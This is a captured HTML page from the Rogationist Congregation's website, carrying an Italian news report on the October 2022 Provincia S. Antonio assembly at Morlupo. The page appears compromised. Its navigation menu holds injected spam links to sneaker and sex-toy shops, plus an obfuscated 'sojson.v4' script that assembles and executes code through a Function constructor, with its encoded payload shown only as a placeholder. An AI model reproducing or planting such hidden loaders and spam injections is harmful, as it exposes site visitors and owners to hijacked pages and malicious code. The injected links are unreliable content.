

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rcj.org/it/news/assemblea-provincia-s-antonio-icn-a-morlupo
body_size: 7945
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Presso il Centro di Spiritualità - Casa per Ferie Rogate di Morlupo (Roma), dalla sera di martedì 18 al pranzo di venerdì 21 ottobre 2022 si è celebrata l&#039;assemblea della Provincia S. Antonio. Mercoledì P. Adamo Calò ha presentato una relazione sul documento della Congregazione per gli Istituti di Vita Consacrata e le Società di Vita Apostolica &quot;Economia a servizio del carisma" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/news/assemblea-provincia-s-antonio-icn-a-morlupo" />
<link rel="shortlink" href="https://rcj.org/it/node/21044" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/news/assemblea-provincia-s-antonio-icn-a-morlupo" />
<meta property="og:description" content="Presso il Centro di Spiritualità - Casa per Ferie Rogate di Morlupo (Roma), dalla sera di martedì 18 al pranzo di venerdì 21 ottobre 2022 si è celebrata l&#039;assemblea della Provincia S. Antonio. Mercoledì P. Adamo Calò ha presentato una relazione sul documento della Congregazione per gli Istituti di Vita Consacrata e le Società di Vita Apostolica &quot;Economia a servizio del carisma e della missione. Orientamenti&quot; e P. Gioacchino Chiapperini ha presentato l&#039;Istruzione Economica rogazionista." />
<meta property="og:title" content="Assemblea Provincia S. Antonio ICN a Morlupo" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2011.28.57.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.44%20%282%29.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.44.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.45.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.47%20%282%29.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.49%20%282%29.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57%20%281%29.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57%20%283%29.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.32%20%281%29.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.32%20%282%29.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.33.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.34.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.37%20%282%29.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.38%20%282%29.jpeg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2011.55.51%20%281%29.jpeg" />
  <title>Assemblea Provincia S. Antonio ICN a Morlupo | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"_1oVQ9lLVOUiqcTcrEY6p2z2qKKD4k4SedinIQ34euw","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768965177">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfehdjshop" title="" class="sf-depth-1">air jordan 6 carmine 2021 release date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/cosmetics/intimnyye-tovary/vibratory/156667046-hi-tech-vibrator-vibrator-silicone-28-white-bomba" title="" class="sf-depth-1">Hi-tech вібратор vibrator silicone 2*8 white bomba💣 — цена 2247 грн в каталоге Вибраторы ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #156667046</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">nike air jordan 1 outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdnshop" title="" class="sf-depth-1">adidas campus 80s south park towelie gz9177</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbahyshop" title="" class="sf-depth-1">Nike Blazer Mid 77 Indigo DC9265 100 Release Date 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Assemblea Provincia S. Antonio ICN a Morlupo                </h1>
                                                                                                                <div id="node-21044" class="node node-article node-promoted clearfix" about="/it/news/assemblea-provincia-s-antonio-icn-a-morlupo" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Assemblea Provincia S. Antonio ICN a Morlupo" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-10-21T19:05:34+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/matteo" typeof="sioc:UserAccount" property="foaf:name" datatype="">matteo</span> il Ven, 10/21/2022 - 19:05</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Presso il Centro di Spiritualità - Casa per Ferie Rogate di Morlupo (Roma), dalla sera di martedì 18 al pranzo di venerdì 21 ottobre 2022 si è celebrata l'assemblea della Provincia S. Antonio. Mercoledì P. Adamo Calò ha presentato una relazione sul documento della Congregazione per gli Istituti di Vita Consacrata e le Società di Vita Apostolica "Economia a servizio del carisma e della missione. Orientamenti" e P. Gioacchino Chiapperini ha presentato l'Istruzione Economica rogazionista. Nel pomeriggio, i lavori in aula hanno continuato con l'intervento via zoom della dott.ssa Margherita Castegnaro sul rapporto tra gli enti ecclesiastici e il Terzo Settore. Infine, il pomeriggio si è concluso con la presentazione della IV parte del documento della Congregazione per gli Istituti della Vita Consacrata da parte di P. Eros Borile, Provinciale. La giornata di giovedì 20 ottobre è cominciata con gli interventi del dott. Francesco Montera sulla Fondazione Antoniana Rogazionista e di P. Vito Magistro, Economo Provinciale, sulla situazione della Antoniana Grafiche, con prospettive e criticità annesse. La mattinata si è conclusa con un ulteriore intervento online del dott. Massimo Bruno sul tema del Registro delle Opposizioni. Nel pomeriggio P. Magistro ha presentato la situazione economica della Provincia e P. Borile le linee programmatiche provinciali per il quadriennio in corso. La situazione attuale, le prospettive e le criticità della Provincia sono state analizzate anche nella mattinata dell'ultimo giorno, venerdì 21 ottobre. La partecipazione da parte dei confratelli è stata discreta. Diversi sono, infatti, coloro che sono stati assenti per malattia e per altre cause. I momenti di preghiera e spiritualità hanno accompagnato la riflessione e il discernimento comune.</p>
<p> </p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2011.28.57.jpeg?itok=z6XDSWqP"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2011.28.57.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2011.28.57.jpeg?itok=z6XDSWqP" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.44%20%282%29.jpeg?itok=Pe0asFF8"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.44%20%282%29.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.44%20%282%29.jpeg?itok=Pe0asFF8" width="124" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.44.jpeg?itok=tRdocnc7"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.44.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.44.jpeg?itok=tRdocnc7" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.45.jpeg?itok=KRQV-CCC"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.45.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.45.jpeg?itok=KRQV-CCC" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.47%20%282%29.jpeg?itok=cCmR6dD7"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.47%20%282%29.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.47%20%282%29.jpeg?itok=cCmR6dD7" width="124" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.49%20%282%29.jpeg?itok=nUKcFR_a"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.49%20%282%29.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.49%20%282%29.jpeg?itok=nUKcFR_a" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57%20%281%29.jpeg?itok=jrYcdrcI"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57%20%281%29.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57%20%281%29.jpeg?itok=jrYcdrcI" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57%20%283%29.jpeg?itok=q6_NHYPo"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57%20%283%29.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57%20%283%29.jpeg?itok=q6_NHYPo" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57.jpeg?itok=mcJh2gDI"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.12.57.jpeg?itok=mcJh2gDI" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.32%20%281%29.jpeg?itok=jGE12gZN"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.32%20%281%29.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.32%20%281%29.jpeg?itok=jGE12gZN" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.32%20%282%29.jpeg?itok=U0VH5rlz"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.32%20%282%29.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.32%20%282%29.jpeg?itok=U0VH5rlz" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.33.jpeg?itok=2zysGgEc"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.33.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.33.jpeg?itok=2zysGgEc" width="124" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.34.jpeg?itok=QiNXf5X5"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.34.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.34.jpeg?itok=QiNXf5X5" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.37%20%282%29.jpeg?itok=5OHT8wRX"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.37%20%282%29.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.37%20%282%29.jpeg?itok=5OHT8wRX" width="124" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.38%20%282%29.jpeg?itok=7OO2ITVD"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.38%20%282%29.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2009.13.38%20%282%29.jpeg?itok=7OO2ITVD" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2011.55.51%20%281%29.jpeg?itok=nex1X6iW"><a href="https://rcj.org/sites/default/files/field/image/WhatsApp%20Image%202022-10-21%20at%2011.55.51%20%281%29.jpeg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/WhatsApp%20Image%202022-10-21%20at%2011.55.51%20%281%29.jpeg?itok=nex1X6iW" width="220" height="102" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/it/news/provincia-italia-centro-nord" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia Italia Centro-Nord</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/21044%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-cf5e6cfaff6f22dbdfa7785302ac2f94">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
